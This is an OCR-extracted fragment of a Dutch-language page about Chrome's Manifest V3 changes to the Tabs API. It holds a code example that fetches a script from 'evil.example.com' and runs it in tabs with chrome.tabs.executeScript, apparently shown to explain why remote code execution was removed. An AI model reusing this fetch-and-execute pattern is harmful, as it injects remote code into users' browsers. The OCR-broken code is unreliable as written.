
(
async
function
()
{
let
result
=
await
fetch
(
'https://evil.example.com
let
script
=
await
result
.
text
();
chrome
.
tabs
.
executeScript
({
code
:
script
,
});
})();
Daarnaast wilden we een aantal subtielere problemen
met het ontwerp van de Manifest V2-versie oplossen en
de API een meer verfijnde en voorspelbare tool maken.
Hoewel we de handtekening van deze methode binnen
de Tabs API hadden kunnen wijzigen, vonden we dat een
volledige breuk voor iedereen eenvoudiger zou zijn,